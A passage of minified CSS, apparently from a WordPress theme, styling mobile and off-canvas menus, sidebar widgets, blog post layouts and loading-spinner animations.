b.menu-caret:before{content:"";display:inline-block;font-family:FontAwesome;text-align:center;line-height:45px;width:45px;}ul.yolo-nav-mobile-menu li.menu-item > b.menu-caret:hover{cursor:pointer;color:var(--primary_color);-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}ul.yolo-nav-mobile-menu li.menu-item:not(.sub-menu-open):hover{background-color:#283647;}ul.yolo-nav-mobile-menu li.current-menu-ancestor > a,ul.yolo-nav-mobile-menu li.current-menu-parent > a,ul.yolo-nav-mobile-menu li.current-menu-item > a,ul.yolo-nav-mobile-menu li.menu-current > a,ul.yolo-nav-mobile-menu li > a:hover,ul.yolo-nav-mobile-menu li:hover > a,ul.yolo-nav-mobile-menu li ul.sub-menu li:hover > a{color:var(--primary_color);}ul.yolo-nav-mobile-menu ul.sub-menu{background-color:#314358;padding-left:0;position:relative;}ul.yolo-nav-mobile-menu ul.sub-menu > li.menu-item > a{font-size:13px;}ul.yolo-nav-mobile-menu ul ul.sub-menu{background-color:#3b4f68;}ul.yolo-nav-mobile-menu ul ul.sub-menu > li{padding-left:10px;}ul.yolo-nav-mobile-menu ul ul ul.sub-menu{background-color:#445c78;}ul.yolo-nav-mobile-menu ul ul ul ul.sub-menu{background-color:#4d6889;}.yolo-mobile-header-nav.menu-drop-fly{display:block;position:fixed;margin:0;top:0;bottom:0;overflow:auto;overflow-x:hidden;width:280px;left:-280px;border-right:solid 2px var(--primary_color);z-index:9999;-webkit-transition:all .3s;transition:all .3s;}.yolo-mobile-header-nav.menu-drop-fly.in{left:0;}}#yolo-wrapper{position:relative;}nav.yolo-canvas-menu-wrapper{position:fixed;z-index:9999;top:0;left:100%;bottom:0;width:370px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);overflow:hidden;padding:100px 40px 50px;-webkit-box-shadow:0 0px 10px 0 rgba(0,0,0,.2);box-shadow:0 0px 10px 0 rgba(0,0,0,.2);-webkit-transition:all .5s;transition:all .5s;}nav.yolo-canvas-menu-wrapper.in{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-close{position:absolute;top:10px;right:10px;font-size:18px;cursor:pointer;color:#fff;}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner{padding:0;-webkit-box-shadow:none;box-shadow:none;background-color:#333;color:#fff;}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside{padding:0;border:none;}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside:before{top:2px;}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside h4{padding-left:10px;color:#fff;}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside h4.widget-title{margin-top:25px;margin-bottom:25px;text-align:center;}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside h4.widget-title span{padding:0;color:var(--primary_color);}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside h4.widget-title:before{display:none;}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside ul li.menu-item{font-size:12px;color:#fff;border-bottom:1px solid rgba(255,255,255,.2);letter-spacing:.1em;font-weight:bold;}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside ul li.menu-item a{padding:8px 4px;}nav.yolo-canvas-menu-wrapper .yolo-canvas-menu-inner aside ul li.menu-item a:hover{padding-left:15px;}nav.yolo-canvas-menu-wrapper.dark{background-color:#333;color:#fff;}nav.yolo-canvas-menu-wrapper.dark .widget_archive > ul,nav.yolo-canvas-menu-wrapper.dark .widget_categories > ul,nav.yolo-canvas-menu-wrapper.dark .widget_pages > ul,nav.yolo-canvas-menu-wrapper.dark .widget_nav_menu > div > ul,nav.yolo-canvas-menu-wrapper.dark .woocommerce .widget_product_categories > ul,nav.yolo-canvas-menu-wrapper.dark .widget_layered_nav > ul{border-bottom-color:rgba(255,255,255,.2);}nav.yolo-canvas-menu-wrapper.dark li + li,nav.yolo-canvas-menu-wrapper.dark .widget_posts_item + .widget_posts_item{border-top-color:rgba(255,255,255,.2);}nav.yolo-canvas-menu-wrapper.dark .widget_categories ul ul,nav.yolo-canvas-menu-wrapper.dark .widget_pages ul ul,nav.yolo-canvas-menu-wrapper.dark .widget_nav_menu > div ul ul,nav.yolo-canvas-menu-wrapper.dark .widget_product_categories ul ul{border-top-color:rgba(255,255,255,.2);}.yolo-footer-wrapper.footer-8 .wpb_wrapper h3{color:#fff;margin-bottom:50px !important;}.yolo-footer-wrapper.footer-8 .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper p{color:#fff;}.yolo-footer-wrapper.footer-8 .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper p i{padding-right:20px;font-size:20px;}.sidebar{padding:0 15px;}.sidebar aside + aside{margin-top:3px;}.sidebar aside{padding:25px 0px 30px 0px;}.sidebar.right-sidebar aside,.sidebar.left-sidebar aside{position:relative;}@media (max-width: 767px){.sidebar{float:none;}}.sidebar h4.widget-title,.wpb_widgetised_column h4.widget-title{margin-top:0;font-weight:normal;position:relative;text-align:center;}.sidebar h3,.wpb_widgetised_column h3{text-align:center;}.sidebar .widget_archive ul li a,.wpb_widgetised_column .widget_archive ul li a,.sidebar .widget_pages ul li a,.wpb_widgetised_column .widget_pages ul li a,.sidebar .widget_meta ul li a,.wpb_widgetised_column .widget_meta ul li a,.sidebar .widget_nav_menu ul li a,.wpb_widgetised_column .widget_nav_menu ul li a,.sidebar .widget_recent_entries ul li a,.wpb_widgetised_column .widget_recent_entries ul li a{display:inline-block;}.sidebar .widget_archive ul li:hover > a,.wpb_widgetised_column .widget_archive ul li:hover > a,.sidebar .widget_pages ul li:hover > a,.wpb_widgetised_column .widget_pages ul li:hover > a,.sidebar .widget_meta ul li:hover > a,.wpb_widgetised_column .widget_meta ul li:hover > a,.sidebar .widget_nav_menu ul li:hover > a,.wpb_widgetised_column .widget_nav_menu ul li:hover > a,.sidebar .widget_recent_entries ul li:hover > a,.wpb_widgetised_column .widget_recent_entries ul li:hover > a{color:var(--primary_color);}.sidebar .widget_archive > ul,.wpb_widgetised_column .widget_archive > ul,.sidebar .widget_pages > ul,.wpb_widgetised_column .widget_pages > ul,.sidebar .widget_meta > ul,.wpb_widgetised_column .widget_meta > ul,.sidebar .widget_recent_comments > ul,.wpb_widgetised_column .widget_recent_comments > ul,.sidebar .widget_recent_entries > ul,.wpb_widgetised_column .widget_recent_entries > ul,.sidebar .widget_rss > ul,.wpb_widgetised_column .widget_rss > ul,.sidebar .widget_nav_menu > div > ul,.wpb_widgetised_column .widget_nav_menu > div > ul,.sidebar .widget_product_categories > ul,.wpb_widgetised_column .widget_product_categories > ul,.sidebar .widget_layered_nav > ul,.wpb_widgetised_column .widget_layered_nav > ul{list-style:none;padding:0;margin:0;line-height:1.8;font-size:15px;color:var(--text_color);}.sidebar .widget_archive > ul > li:first-child,.wpb_widgetised_column .widget_archive > ul > li:first-child,.sidebar .widget_pages > ul > li:first-child,.wpb_widgetised_column .widget_pages > ul > li:first-child,.sidebar .widget_meta > ul > li:first-child,.wpb_widgetised_column .widget_meta > ul > li:first-child,.sidebar .widget_recent_comments > ul > li:first-child,.wpb_widgetised_column .widget_recent_comments > ul > li:first-child,.sidebar .widget_recent_entries > ul > li:first-child,.wpb_widgetised_column .widget_recent_entries > ul > li:first-child,.sidebar .widget_rss > ul > li:first-child,.wpb_widgetised_column .widget_rss > ul > li:first-child,.sidebar .widget_nav_menu > div > ul > li:first-child,.wpb_widgetised_column .widget_nav_menu > div > ul > li:first-child,.sidebar .widget_product_categories > ul > li:first-child,.wpb_widgetised_column .widget_product_categories > ul > li:first-child,.sidebar .widget_layered_nav > ul > li:first-child,.wpb_widgetised_column .widget_layered_nav > ul > li:first-child{padding-top:0;}.sidebar .widget_archive > ul > li > a,.wpb_widgetised_column .widget_archive > ul > li > a,.sidebar .widget_pages > ul > li > a,.wpb_widgetised_column .widget_pages > ul > li > a,.sidebar .widget_meta > ul > li > a,.wpb_widgetised_column .widget_meta > ul > li > a,.sidebar .widget_recent_comments > ul > li > a,.wpb_widgetised_column .widget_recent_comments > ul > li > a,.sidebar .widget_recent_entries > ul > li > a,.wpb_widgetised_column .widget_recent_entries > ul > li > a,.sidebar .widget_rss > ul > li > a,.wpb_widgetised_column .widget_rss > ul > li > a,.sidebar .widget_nav_menu > div > ul > li > a,.wpb_widgetised_column .widget_nav_menu > div > ul > li > a,.sidebar .widget_product_categories > ul > li > a,.wpb_widgetised_column .widget_product_categories > ul > li > a,.sidebar .widget_layered_nav > ul > li > a,.wpb_widgetised_column .widget_layered_nav > ul > li > a{padding-left:5px;}.sidebar .widget_archive li:last-child,.wpb_widgetised_column .widget_archive li:last-child,.sidebar .widget_pages li:last-child,.wpb_widgetised_column .widget_pages li:last-child,.sidebar .widget_meta li:last-child,.wpb_widgetised_column .widget_meta li:last-child,.sidebar .widget_recent_comments li:last-child,.wpb_widgetised_column .widget_recent_comments li:last-child,.sidebar .widget_recent_entries li:last-child,.wpb_widgetised_column .widget_recent_entries li:last-child,.sidebar .widget_rss li:last-child,.wpb_widgetised_column .widget_rss li:last-child,.sidebar .widget_nav_menu > div li:last-child,.wpb_widgetised_column .widget_nav_menu > div li:last-child,.sidebar .widget_product_categories li:last-child,.wpb_widgetised_column .widget_product_categories li:last-child,.sidebar .widget_layered_nav li:last-child,.wpb_widgetised_column .widget_layered_nav li:last-child{margin-bottom:0;}.sidebar .widget_archive li a,.wpb_widgetised_column .widget_archive li a,.sidebar .widget_pages li a,.wpb_widgetised_column .widget_pages li a,.sidebar .widget_meta li a,.wpb_widgetised_column .widget_meta li a,.sidebar .widget_recent_comments li a,.wpb_widgetised_column .widget_recent_comments li a,.sidebar .widget_recent_entries li a,.wpb_widgetised_column .widget_recent_entries li a,.sidebar .widget_rss li a,.wpb_widgetised_column .widget_rss li a,.sidebar .widget_nav_menu > div li a,.wpb_widgetised_column .widget_nav_menu > div li a,.sidebar .widget_product_categories li a,.wpb_widgetised_column .widget_product_categories li a,.sidebar .widget_layered_nav li a,.wpb_widgetised_column .widget_layered_nav li a{display:block;}.sidebar .widget_archive a,.wpb_widgetised_column .widget_archive a,.sidebar .widget_pages a,.wpb_widgetised_column .widget_pages a,.sidebar .widget_meta a,.wpb_widgetised_column .widget_meta a,.sidebar .widget_recent_comments a,.wpb_widgetised_column .widget_recent_comments a,.sidebar .widget_recent_entries a,.wpb_widgetised_column .widget_recent_entries a,.sidebar .widget_rss a,.wpb_widgetised_column .widget_rss a,.sidebar .widget_nav_menu > div a,.wpb_widgetised_column .widget_nav_menu > div a,.sidebar .widget_product_categories a,.wpb_widgetised_column .widget_product_categories a,.sidebar .widget_layered_nav a,.wpb_widgetised_column .widget_layered_nav a{color:inherit;-webkit-transition:all .2s;transition:all .2s;}.sidebar .widget_archive a:hover,.wpb_widgetised_column .widget_archive a:hover,.sidebar .widget_pages a:hover,.wpb_widgetised_column .widget_pages a:hover,.sidebar .widget_meta a:hover,.wpb_widgetised_column .widget_meta a:hover,.sidebar .widget_recent_comments a:hover,.wpb_widgetised_column .widget_recent_comments a:hover,.sidebar .widget_recent_entries a:hover,.wpb_widgetised_column .widget_recent_entries a:hover,.sidebar .widget_rss a:hover,.wpb_widgetised_column .widget_rss a:hover,.sidebar .widget_nav_menu > div a:hover,.wpb_widgetised_column .widget_nav_menu > div a:hover,.sidebar .widget_product_categories a:hover,.wpb_widgetised_column .widget_product_categories a:hover,.sidebar .widget_layered_nav a:hover,.wpb_widgetised_column .widget_layered_nav a:hover{text-decoration:none;}.sidebar .widget_archive li > a:hover,.wpb_widgetised_column .widget_archive li > a:hover,.sidebar .widget_pages li > a:hover,.wpb_widgetised_column .widget_pages li > a:hover,.sidebar .widget_nav_menu > div li > a:hover,.wpb_widgetised_column .widget_nav_menu > div li > a:hover,.sidebar .widget_product_categories li > a:hover,.wpb_widgetised_column .widget_product_categories li > a:hover{padding-left:15px;}.sidebar .widget_categories ul ul,.wpb_widgetised_column .widget_categories ul ul,.sidebar .widget_pages ul ul,.wpb_widgetised_column .widget_pages ul ul,.sidebar .widget_nav_menu > div ul ul,.wpb_widgetised_column .widget_nav_menu > div ul ul,.sidebar .widget_product_categories ul ul,.wpb_widgetised_column .widget_product_categories ul ul{padding-left:0;list-style-type:none;}.sidebar .widget_categories ul ul > li > a,.wpb_widgetised_column .widget_categories ul ul > li > a,.sidebar .widget_pages ul ul > li > a,.wpb_widgetised_column .widget_pages ul ul > li > a,.sidebar .widget_nav_menu > div ul ul > li > a,.wpb_widgetised_column .widget_nav_menu > div ul ul > li > a,.sidebar .widget_product_categories ul ul > li > a,.wpb_widgetised_column .widget_product_categories ul ul > li > a{padding-left:25px;}.sidebar .widget_categories ul ul > li > a:hover,.wpb_widgetised_column .widget_categories ul ul > li > a:hover,.sidebar .widget_pages ul ul > li > a:hover,.wpb_widgetised_column .widget_pages ul ul > li > a:hover,.sidebar .widget_nav_menu > div ul ul > li > a:hover,.wpb_widgetised_column .widget_nav_menu > div ul ul > li > a:hover,.sidebar .widget_product_categories ul ul > li > a:hover,.wpb_widgetised_column .widget_product_categories ul ul > li > a:hover{padding-left:45px;}.sidebar .widget_categories ul ul ul > li > a,.wpb_widgetised_column .widget_categories ul ul ul > li > a,.sidebar .widget_pages ul ul ul > li > a,.wpb_widgetised_column .widget_pages ul ul ul > li > a,.sidebar .widget_nav_menu > div ul ul ul > li > a,.wpb_widgetised_column .widget_nav_menu > div ul ul ul > li > a,.sidebar .widget_product_categories ul ul ul > li > a,.wpb_widgetised_column .widget_product_categories ul ul ul > li > a{padding-left:45px;}.sidebar .widget_categories ul ul ul > li > a:hover,.wpb_widgetised_column .widget_categories ul ul ul > li > a:hover,.sidebar .widget_pages ul ul ul > li > a:hover,.wpb_widgetised_column .widget_pages ul ul ul > li > a:hover,.sidebar .widget_nav_menu > div ul ul ul > li > a:hover,.wpb_widgetised_column .widget_nav_menu > div ul ul ul > li > a:hover,.sidebar .widget_product_categories ul ul ul > li > a:hover,.wpb_widgetised_column .widget_product_categories ul ul ul > li > a:hover{padding-left:65px;}.sidebar .widget_categories ul ul ul ul > li > a,.wpb_widgetised_column .widget_categories ul ul ul ul > li > a,.sidebar .widget_pages ul ul ul ul > li > a,.wpb_widgetised_column .widget_pages ul ul ul ul > li > a,.sidebar .widget_nav_menu > div ul ul ul ul > li > a,.wpb_widgetised_column .widget_nav_menu > div ul ul ul ul > li > a,.sidebar .widget_product_categories ul ul ul ul > li > a,.wpb_widgetised_column .widget_product_categories ul ul ul ul > li > a{padding-left:65px;}.sidebar .widget_categories ul ul ul ul > li > a:hover,.wpb_widgetised_column .widget_categories ul ul ul ul > li > a:hover,.sidebar .widget_pages ul ul ul ul > li > a:hover,.wpb_widgetised_column .widget_pages ul ul ul ul > li > a:hover,.sidebar .widget_nav_menu > div ul ul ul ul > li > a:hover,.wpb_widgetised_column .widget_nav_menu > div ul ul ul ul > li > a:hover,.sidebar .widget_product_categories ul ul ul ul > li > a:hover,.wpb_widgetised_column .widget_product_categories ul ul ul ul > li > a:hover{padding-left:85px;}.sidebar .widget_categories ul ul ul ul ul > li > a,.wpb_widgetised_column .widget_categories ul ul ul ul ul > li > a,.sidebar .widget_pages ul ul ul ul ul > li > a,.wpb_widgetised_column .widget_pages ul ul ul ul ul > li > a,.sidebar .widget_nav_menu > div ul ul ul ul ul > li > a,.wpb_widgetised_column .widget_nav_menu > div ul ul ul ul ul > li > a,.sidebar .widget_product_categories ul ul ul ul ul > li > a,.wpb_widgetised_column .widget_product_categories ul ul ul ul ul > li > a{padding-left:85px;}.sidebar .widget_categories ul ul ul ul ul > li > a:hover,.wpb_widgetised_column .widget_categories ul ul ul ul ul > li > a:hover,.sidebar .widget_pages ul ul ul ul ul > li > a:hover,.wpb_widgetised_column .widget_pages ul ul ul ul ul > li > a:hover,.sidebar .widget_nav_menu > div ul ul ul ul ul > li > a:hover,.wpb_widgetised_column .widget_nav_menu > div ul ul ul ul ul > li > a:hover,.sidebar .widget_product_categories ul ul ul ul ul > li > a:hover,.wpb_widgetised_column .widget_product_categories ul ul ul ul ul > li > a:hover{padding-left:105px;}.widget-post-thumbnail ul.posts-thumbnail-list{padding:0px;margin:0px;}.widget-post-thumbnail ul.posts-thumbnail-list > li{padding:0 0 35px 0;margin:0;}.widget-post-thumbnail ul.posts-thumbnail-list li{list-style:none;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-image{position:relative;overflow:hidden;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-image a:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;z-index:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);background-color:var(--primary_color);-webkit-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-image a:after{content:"";font-family:"fontawesome";font-size:20px;position:absolute;color:#fff;filter:alpha(opacity=0);top:40%;left:50%;visibility:hidden;opacity:0;z-index:2;-webkit-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-image:hover a:before{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);opacity:.8;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-image:hover a:after{top:50%;opacity:1;visibility:visible;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content{width:100%;float:left;margin-top:10px;padding-left:15px;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content h4{margin-top:5px;margin-bottom:7px;font-size:16px;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content .posts-thumbnail-meta{font-size:13px;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content .posts-thumbnail-meta i{margin-right:4px;color:var(--primary_color);}@media (max-width: 991px){.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-image{width:30%;float:left;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content{width:70%;float:left;margin-top:-5px;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content h4{margin-bottom:7px;}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content h4 a{}.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content .posts-thumbnail-meta i{margin-right:4px;}}.widget-post-thumbnail ul.posts-thumbnail-list.full_width li .posts-thumbnail-content{padding-left:0;margin-top:20px;text-align:center;}.widget-post-thumbnail ul.posts-thumbnail-list.full_width li .posts-thumbnail-content a:hover{color:var(--primary_color);}@media (max-width: 991px){.widget-post-thumbnail ul.posts-thumbnail-list.full_width li .posts-thumbnail-content{text-align:left;padding-left:20px;margin-top:6px;}}.widget_categories h4{margin-top:10px;margin-bottom:20px;}.widget_categories ul{margin:0;padding:0;}.widget_categories ul li{width:100%;margin:0;text-align:left;display:block;list-style:none;border-bottom:1px solid #eee;-webkit-transition:all .35s ease;transition:all .35s ease;font-size:16px;font-weight:600;}.widget_categories ul li a{padding:10px 0px;display:inline-block !important;text-align:left;position:relative;text-transform:capitalize;-webkit-transition:all .35s ease;transition:all .35s ease;}.widget_categories ul li a:before{content:"";line-height:27px;font-family:fontawesome;width:30px;text-align:center;opacity:1;padding-right:10px;}.widget_categories ul li span{float:right;}.widget_categories ul li:hover > a{color:var(--primary_color);}.widget_categories ul li:first-child{border-top:1px solid #eee;}.widget_categories ul ul{margin-top:9px;border-top:1px solid #eee;}aside{padding:25px 0;}aside h3,aside h4{font-size:24px;text-align:center;margin-top:0;margin-bottom:20px;}aside:first-child{padding-top:0;}section{padding:25px 0;}section:first-child{padding-top:0;}@-webkit-keyframes translate{0%{background:red;left:0px;top:0px;}100%{background:red;left:100px;top:0px;}}@keyframes translate{0%{background:red;left:100px;top:0px;}100%{background:red;left:0px;top:0px;}}.blog-inner .entry-thumbnail,.begreen-post .entry-thumbnail{position:relative;overflow:hidden;}.blog-inner .entry-thumbnail a.item,.begreen-post .entry-thumbnail a.item{position:absolute;top:0;left:0;width:100%;height:100%;font-size:16px;text-align:center;color:#fff;opacity:0;z-index:2;-webkit-transition:all .3s linear;transition:all .3s linear;}.blog-inner .entry-thumbnail a.item i,.begreen-post .entry-thumbnail a.item i{font-size:36px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .3s linear;transition:all .3s linear;}.blog-inner .entry-thumbnail a.entry-thumbnail_overlay:before,.begreen-post .entry-thumbnail a.entry-thumbnail_overlay:before{content:"";position:absolute;left:0;top:0;bottom:0;right:0;opacity:0;background-color:var(--secondary_color_fade_50);-webkit-transition:all .3s linear;transition:all .3s linear;z-index:1;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);}.blog-inner article.post .entry-wrap:hover a.entry-thumbnail_overlay:before,.begreen-post article.post .entry-wrap:hover a.entry-thumbnail_overlay:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.blog-inner article.post .entry-wrap:hover a.item,.begreen-post article.post .entry-wrap:hover a.item{opacity:1;}.blog-inner article.post .entry-wrap:hover a.item i,.begreen-post article.post .entry-wrap:hover a.item i{font-size:24px;}.blog-inner .entry-thumbnail_overlay img,.begreen-post .entry-thumbnail_overlay img{width:100%;display:block;}.blog-inner h3.entry-title,.begreen-post h3.entry-title{margin-bottom:20px;}.blog-inner .entry-post-meta-wrap,.begreen-post .entry-post-meta-wrap{margin-bottom:15px;}.blog-inner .entry-post-meta-wrap ul.entry-meta,.begreen-post .entry-post-meta-wrap ul.entry-meta{margin:0;padding:0;list-style-type:none;}.blog-inner .entry-post-meta-wrap ul.entry-meta li,.begreen-post .entry-post-meta-wrap ul.entry-meta li{display:inline;line-height:1.4;margin-right:15px;}.blog-inner .entry-post-meta-wrap ul.entry-meta li i,.begreen-post .entry-post-meta-wrap ul.entry-meta li i{margin-right:5px;}.blog-inner .entry-post-meta-wrap ul.entry-meta li:last-child,.begreen-post .entry-post-meta-wrap ul.entry-meta li:last-child{margin-right:0;}.blog-inner .entry-excerpt p,.begreen-post .entry-excerpt p{margin-bottom:0;}.blog-inner.blog-style-medium-image article,.begreen-post.blog-style-medium-image article{margin-bottom:60px !important;}.blog-inner.blog-style-medium-image .entry-thumbnail-wrap,.begreen-post.blog-style-medium-image .entry-thumbnail-wrap{float:left;width:50% !important;}.blog-inner.blog-style-medium-image .entry-content-wrap,.begreen-post.blog-style-medium-image .entry-content-wrap{position:relative;overflow:hidden;width:50% !important;display:inline-block;padding-left:30px;}.blog-inner.blog-style-medium-image .entry-content-wrap .entry-detail .entry-title,.begreen-post.blog-style-medium-image .entry-content-wrap .entry-detail .entry-title{margin-top:0 !important;}.blog-inner.blog-style-medium-image .entry-post-meta-wrap ul.entry-meta li.entry-meta-category,.begreen-post.blog-style-medium-image .entry-post-meta-wrap ul.entry-meta li.entry-meta-category{display:none;}.blog-wrap .entry-thumbnail-wrap,.begreen-post .begreen-post-image{}.entry-meta-tag{display:block;margin-bottom:20px;}.entry-meta-tag label{display:none;}.entry-meta-tag a{display:inline-block;margin-right:10px;line-height:1;font-weight:600;color:#83cab1;text-transform:uppercase;-webkit-transition:all .35s ease;transition:all .35s ease;}.entry-meta-tag a:before{content:"#";margin-right:5px;display:inline-block;}.entry-meta-tag a:hover{color:var(--primary_color);}.blog-wrap{margin-bottom:0;}.blog-wrap .blog-inner article{margin:0 0 30px;}.blog-wrap .blog-inner article .post-item .entry-wrap{position:relative;}.blog-wrap .blog-inner article .post-item .entry-wrap .entry-thumbnail-wrap{position:relative;-webkit-transition:all .35s ease;transition:all .35s ease;}.blog-wrap .blog-inner article .post-item .entry-wrap .entry-thumbnail-wrap a img{-webkit-transition:all .35s ease;transition:all .35s ease;}.blog-wrap .blog-inner article .post-item .entry-wrap .entry-content-wrap{position:relative;z-index:2;width:100%;}.blog-wrap .blog-inner article .post-item .entry-wrap .entry-content-wrap .entry-detail h3{margin-top:20px;}.blog-wrap .blog-inner article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap li a{font-weight:600;}.blog-wrap .blog-inner article .post-item .entry-wrap .entry-content-wrap .entry-detail .btn-readmore{position:relative;display:inline-block;font-weight:600;-webkit-transition:all .35s ease;transition:all .35s ease;font-size:18px;}.blog-wrap .blog-inner article .post-item .entry-wrap .entry-content-wrap .entry-detail .btn-readmore:hover{color:var(--primary_color);}.blog-wrap .blog-inner article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-excerpt{color:var(--text_color_fade_90);margin-bottom:15px;}.blog-wrap .blog-inner article .post-item:hover .entry-wrap .entry-thumbnail-wrap{-webkit-box-shadow:0 1px 5px 2px rgba(0,0,0,.2);box-shadow:0 1px 5px 2px rgba(0,0,0,.2);}.blog-wrap .blog-inner article .post-item:hover .entry-wrap .entry-thumbnail-wrap a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}@media (max-width: 767px){.blog-wrap .blog-inner article .post-item{padding:0px 0px 20px 0px;margin-bottom:0;}}@media (max-width: 767px){.blog-inner.blog-style-medium-image .entry-thumbnail-wrap,.begreen-post.blog-style-medium-image .entry-thumbnail-wrap{float:none;margin:0 0 40px 0;width:100%;max-width:100%;}}.woocommerce > .woocommerce{margin:0;}@-webkit-keyframes round-1-one{75%{-webkit-transform:scale(0);}}@keyframes round-1-one{75%{transform:scale(0);-webkit-transform:scale(0);}}@-webkit-keyframes round-1-two{75%{-webkit-transform:scale(0);}}@keyframes round-1-two{75%{transform:scale(0);-webkit-transform:scale(0);}}@-webkit-keyframes round-1-three{75%{-webkit-transform:scale(0);}}@keyframes round-1-three{75%{transform:scale(0);-webkit-transform:scale(0);}}@-webkit-keyframes round-2-big{50%{-webkit-transform:scale(.5);}}@keyframes round-2-big{50%{transform:scale(.5);-webkit-transform:scale(.5);}}@-webkit-keyframes round-2-one{50%{-webkit-transform:translate(-65px,-65px);}}@keyframes round-2-one{50%{transform:translate(-65px,-65px);-webkit-transform:translate(-65px,-65px);}}@-webkit-keyframes round-2-two{50%{-webkit-transform:translate(0,-65px);}}@keyframes round-2-two{50%{transform:translate(0,-65px);-webkit-transform:translate(0,-65px);}}@-webkit-keyframes round-2-three{50%{-webkit-transform:translate(65px,-65px);}}@keyframes round-2-three{50%{transform:translate(65px,-65px);-webkit-transform:translate(65px,-65px);}}@-webkit-keyframes round-2-four{50%{-webkit-transform:translate(65px,0);}}@keyframes round-2-four{50%{transform:translate(65px,0);-webkit-transform:translate(65px,0);}}@-webkit-keyframes round-2-five{50%{-webkit-transform:translate(65px,65px);}}@keyframes round-2-five{50%{transform:translate(65px,65px);-webkit-transform:translate(65px,65px);}}@-webkit-keyframes round-2-six{50%{-webkit-transform:translate(0,65px);}}@keyframes round-2-six{50%{transform:translate(0,65px);-webkit-transform:translate(0,65px);}}@-webkit-keyframes round-2-seven{50%{-webkit-transform:translate(-65px,65px);}}@keyframes round-2-seven{50%{transform:translate(-65px,65px);-webkit-transform:translate(-65px,65px);}}@-webkit-keyframes round-2-eight{50%{-webkit-transform:translate(-65px,0);}}@keyframes round-2-eight{50%{transform:translate(-65px,0);-webkit-transform:translate(-65px,0);}}@-webkit-keyframes round-3-first{25%{-ms-transform:translate(90px,0) scale(2);-webkit-transform:translate(90px,0) scale(2);transform:translate(90px,0) scale(2);}50%{-ms-transform:translate(180px,0) scale(1);-webkit-transform:translate(180px,0) scale(1);transform:translate(180px,0) scale(1);}75%{-ms-transform:translate(90px,0) scale(2);-webkit-transform:translate(90px,0) scale(2);transform:translate(90px,0) scale(2);}}@keyframes round-3-first{25%{-ms-transform:translate(90px,0) scale(2);-webkit-transform:translate(90px,0) scale(2);transform:translate(90px,0) scale(2);}50%{-ms-transform:translate(180px,0) scale(1);-webkit-transform:translate(180px,0) scale(1);transform:translate(180px,0) scale(1);}75%{-ms-transform:translate(90px,0) scale(2);-webkit-transform:translate(90px,0) scale(2);transform:translate(90px,0) scale(2);}}@-webkit-keyframes round-3-second{25%{-ms-transform:translate(-90px,0) scale(2);-webkit-transform:translate(-90px,0) scale(2);transform:translate(-90px,0) scale(2);}50%{-ms-transform:translate(-180px,0) scale(1);-webkit-transform:translate(-180px,0) scale(1);transform:translate(-180px,0) scale(1);}75%{-ms-transform:translate(-90px,0) scale(2);-webkit-transform:translate(-90px,0) scale(2);transform:translate(-90px,0) scale(2);}}@keyframes round-3-second{25%{-ms-transform:translate(-90px,0) scale(2);-webkit-transform:translate(-90px,0) scale(2);transform:translate(-90px,0) scale(2);}50%{-ms-transform:translate(-180px,0) scale(1);-webkit-transform:translate(-180px,0) scale(1);transform:translate(-180px,0) scale(1);}75%{-ms-transform:translate(-90px,0) scale(2);-webkit-transform:translate(-90px,0) scale(2);transform:translate(-90px,0) scale(2);}}@-webkit-keyframes round-4{50%{-ms-transform:translate(0,-50px);-webkit-transform:translate(0,-50px);transform:translate(0,-50px);}}@keyframes round-4{50%{-ms-transform:translate(0,-50px);-webkit-transform:translate(0,-50px);transform:translate(0,-50px);}}@-webkit-keyframes round-5-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes round-5-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes 